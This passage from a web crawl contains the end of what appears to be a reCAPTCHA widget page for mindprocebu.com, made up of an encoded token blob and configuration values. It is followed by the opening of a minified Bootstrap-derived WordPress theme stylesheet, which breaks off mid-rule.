qOx3CmUjCrTnDhcKKf8KswqPDmjJowpQ1w6kOw4wfwrcewod+wp0wwprCkzLCtHzCshjCiHlYwrV9HsOvwq1qNx1MHzRcw45BwqkTwo3CtFNKaMKVL8Opc8Opwr/Dg2JxS8Opwp/Ci8Ohw4HCu8KLwo7Dindkw4AdNiPDisKww6BMI8KIc1MvwpAXY8OZwqvCqG5Kw7jChWrCg8O/[base64]/CgsOVw6rCtcO+VTXClRHDp8KpDsKUdcOQcsK7f8KBw4LCrcOFw49jWEbDtQvCv8ONQsKgwo3CksOyN2MNXsOow6Zpfy0VwoVDKgvChMKhGcK2woIYV8Kxw7sNw7XDtsKLw63Do8KKwqfDscKodljCuw0KwoTDrD/CmlXCjMOhB8Ojw7heMcKvw6lTX8OGwo5dRmQow7R3wrDCt8KOw4DDmcO7Sj8BUcOfwqLCkkLCt8O9XcK1wp7DgsO8wrfChzTDusKwwohPfsOOFnJQNMOsCQbDnEMye8OFGcKbwrNrG8OywqvCoDkJfXwdw4h2wp/[base64]/[base64]/DlMKxX8KrUMKzwoDCqMO8woZQP8K/[base64]/[base64]/[base64]/Dj8KWRUrDgsOXP8O4Di4UNsORwovDjMKSwrnCoCPDvsOYD8KHw4jDm8KbQ8ObIsKGw6tsE01cw6DDgV3CqcOrf0zDn3rCk2M/w6bDpTZpCsKVworCi03CrRRDw68wwrXChWnCmgTDgUDCt8ONVcONw4ESe8OEaQvDssOcw57Dmk4kBMOVworDr3rCjW1sOcKERFXDgcKXal7CrCrDpcOgEcOkwrN0EiTCkxjCpTFZw6jDil/CksOCwrEXDRJCXkZsLAUBGMK8w4o7XW/DjcOHw7fDq8OPwqjDuEPDocKNw4nDg8OHw68menbDpUckw5DDjMOoMsK/w7HCtyfDmzoLw5JSwp5EasK+wrnCu8OiFixFO2HDoRRVw6rDp8KEw7oncX3DshMpw7ZIVMOnw4DCmWxAw6JxWMOpwr8Fwp53TCJUw5VNLBskFj3ClcOIw6g2w5TCtVVkCMKXaMKUwr9SWj/CnnwswqEqF8OLw6tQBm/DtMOdw5sObXQ5wpvCr1ERK28CwqJKcsK8ScO8EHpWbMOoN37DtHPCuDItHRFAVsONw6TCm2xpw6IVMkguw79mb1nCriHCisOXO19cNcO+OcOpw55hw7PCkcOzY345wp/Cpw1ew54IecOmLRQ1ZhQXUMKvw4LChMOdwq/[base64]/[base64]/[base64]/[base64]/CiAUaLcOxw7fCm8KAwqYvRMOCw77ChMOlNxvCszbDtiPDh1YBb2rDh8OuwqduD0zDqURzB34lwoJiw6/DrTR7Y8O/[base64]/[base64]/DoAXDnnjDkDABGSJAL8KSUxHCnsKhwopAN8ObLsOnw7bCtWrCtsO2TsOZw7Yzwp5lNlQGw4dNw7YqP8O8OcOYTnU4wqLDoMO4w5PCjMOnPMKrwqbDjMOaG8K/XXLCp3XDoxfCp3HDicOjwqDDq8Oow4nClwFfPSojX8K8w67CiAx2wo4KSzXDoyfDl8OdwrXCgjrDtVjCq8KiwqDDnMOFw7/Djjl0CsK7FcKTOy7CiyDDqn3ClcOdQjbDrgpNwr4Ow5XCusKVVw94wqdjw7PCvmDDuRHDmCzDvMKhfwjCtyseJUY1w4haw4XCn8OHdBMJw74aNHMGNA4JB2TCu8O4wqrDikrDpWlCLg1lwqPDtC/Dn0bCm8KlJQbDrcK1TTbCvcOeFAIGKRQrHGhEG0zDmR1TwqoFwoEaFsKyR8K8w5fDgjBxG8OiaF3DqsK6wofCkMObwqbDv8OJwo7Dhj7Ds8O6PcKFw7cXw5zCmU3Ci1TDi21dw6kUC8OoCUnDjMK3wrluZMKlBm7ClSM/wqDDjsOuTMK1woJACcOkw6RNZcOLw68kEMKIPcOjZiVswpXCvRHDr8OJDMKqwrTCocOywqtrw5zCvnvCgcO0w6nClnPDkMKTwoBkw63DmQlUw4J7H3rDvMKewqjChCpWWcK9QMK1AklhLWDDocKGw4TCr8K9wrNzwqHDvcOLUyQ+w7/CsWTCtMOdwrwIKMO4wrrDv8KGKxzDpsKFSlDCnjs8wq/DtSIcw4lvwpo3w7c5w4vDj8OTCsKyw7ZUYRAhfsOrw4NNw5ADdSQdDTbDkHTCimF6w5/[base64]/wowJw5HChMKIwoLDksKGE8OPw6sOTlZKFsKmUybCu2PCoDnDisK/fAwWwqRkw7MWw7LCkXROw6vCoMK+wpQjHMO4wpXDgTAQwrd2YFLCiGYhw5xlFhNxVirDun5eOVtpw5ZJw6VBw57CjcO/w7/[base64]/acOUwrcyIcK6wqJbKsO/woPCkErCn8OIEMOYKFzDlzEWw6/Cuk7Dsnwqw4Z9SFBdTyZcw7YTfQNcw6jDhitwB8OEZ8KTCAZ3EAzDq8KSwoRNwp/Do04SwrvDrAZ/DsKzasK7anbClE3DusOnG8K8w6rCvsOmI8O7b8KTbEYpwrJ4w6XDlDRQKsO1w7EUw5/Cm8KOSDDDicONwrdiG3HCmyNnwo3DnkvDs8OLJcO9bMOecsOfD2HDkVwSEsK1N8Ohwp7DoBduFMOjw6NNPifDosOdwqbDkMKtD1New5nCiH/[base64]/Dq8KNwq9Hw7cJwrHCucOqw5kywpVcwrrDjcKOw6PCrBHDvcKmVApqBwA1wq1FwpxOdcONw7jDpksaHjzDtsKTwqRtw6w0KMKQw79wYVrDhxlbwqkywozCuz/DuHgVw4PDvyrChnvCi8KDw7N7Gi86w59baMKuLsKPw4DCmmDCmkrCsS3CgMKqw6TDkMKVeMOrGMOww6dmwoA7FkBlTsOoN8ODwrA9eHBiHHAPQ8KlOVFVShDDt8KBwoA8wr44EQrDiMOrasO8U8KMw4zDkMK8CAJ5w7PCjylTwr5PFsOaV8KJwpzDol/CvMOwM8KKwoxBQS/DoMOZw6pDw4QbwrDCjMOdEMKuKjUMccKZw5fDp8OkwqwbZcO1w5jCm8KzG39Gc8K7w5gawroDasOlw4waw5IoAsOBwpxbw5B5EcOCw7s5w6vDvDbDllPCucK0wrMvwprDkDrDvhB3U8KewqFowp/CgMKMw5bDh0HCk8KBw4dVZxnCu8OpwqvChBfDucOGwqrDmzPCpcKbXMOiWEI2RF3DtD7Ck8KBccKdFMK/e2lFYzsmw6Yvw7zCt8KsCsOyScKiw6RgUwxywo8MMz7ClSdBWgfCjTPCtMO6wqvCtMOIwoZ2CFTCjsK9w7/[base64]/[base64]/HwLDtkRufcOEwrJvwqDCilXCn8O5wrJJTcKWYVdRDwEhw6HDiMOJR8Ksw6nDoCNzaVDCg05bwqIzwqzCoUYdcgYywqnCkgkkJVQhB8KmA8OFw5dgw6bDqQbDvX1Iw7/[base64]/ClMK9w43CnsK2NcOwI8K8a3ZRw4Vgw67CulI4Q8KbUFHDn2vCg8K0ZWnCpsKJccKLfAVnNcOuIMOaHXbDgnB4wrIywpUCRcO6w4/CuMKkw5rDusOyw5MYwq13w5rCg3vDjcOEwpnChDzCsMO1wp8LesKuNAjCj8OIPcKMbMKQwo/[base64]/[base64]/CvUUBwqoEIcO/W8Kywr8mFAfDnR0ZKsKdHGvCmcKww59Dwo9gw60uwp/Ck8Khw4PCgwbDgHBCCsOvTXsQZk3DoWsPwq7CmhPCkMONH0Qow5M7PkpQw4PCl8OFLlLDjkwvV8OcdMKYEMKlMsO8wpNUwpbCrj4zFlrCg1jDrnrDh31UWsO/[base64]/CjX/DtsOyF8OHecOQXn3CrGvChSnDsQgcwqomGsOTeMOlw6/CskEfFG/Ch8Kpaxh5wrQtwpcuw49jSzQXw688F0/CrCHCtnlTwobClcKkwrB+wq7DjcOUanI0e8K5XMKuwrk8FMODwodeF38\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1HLwUAAAAADO9CjrCcdDx9r1KM4rz9E2pYVVA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mindprocebu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qn2dCwsQP+Fmg4jKGi8pPuAy4RNS7RGR23IaJM3/ZUM\\u003d\x22,1,0,null,1,1768594578559,0,0,[15,248,248,209],null,[126,168],\x22RC-Q0G-pEijOubXLg\x22,null,null,null,null,null,\x220dAFcWeA4H0oGsOISghXZfeyWfuU91Bz4qrIR7ROnrIkkx0F2px5RZbZ75I_3z3wVl-Fo7M1Hx_nfpt7oU1wR6JR7TeKCkyHtWtg\x22,1768677378468]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mindprocebu.com/wp-content/themes/rare/css/theme.min.css?ver=1.0.0
body_size: 64796
content:
@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.bbpress #bbpress-forums>#subscription-toggle span .dropup>a.subscription-toggle>.caret,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle>.caret,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .dropup>input>.caret,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input>.caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .dropup>button#bbp_reply_submit>.caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .dropup>button#bbp_topic_submit>.caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit>.caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit>.caret,.bbpress .bbp-search-form form .dropup>input.button>.caret,.bbpress .bbp-search-form form input.button>.caret,.btn>.caret,.dropup>.btn>.caret,.wpcf7 .dropup>.wpcf7-submit>.caret,.wpcf7 .dropup>input[type=file]::-webkit-file-upload-button>.caret,.wpcf7 .wpcf7-submit>.caret,.wpcf7 input[type=file]::-webkit-file-upload-button>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.75;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#685d9f;text-decoration:none}a:focus,a:hover{color:#48416f;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.75;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:24px;margin-bottom:24px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:24px;margin-bottom:12px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:12px;margin-bottom:12px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 12px}.lead{margin-bottom:24px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#685d9f}a.text-primary:focus,a.text-primary:hover{color:#534a7f}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#685d9f}a.bg-primary:focus,a.bg-primary:hover{background-color:#534a7f}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:11px;margin:48px 0 24px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:12px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:24px}dd,dt{line-height:1.75}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:12px 24px;margin:0 0 24px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.75;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:24px;font-style:normal;line-height:1.75}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:11.5px;margin:0 0 12px;font-size:13px;line-height:1.75;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:24px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.75;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,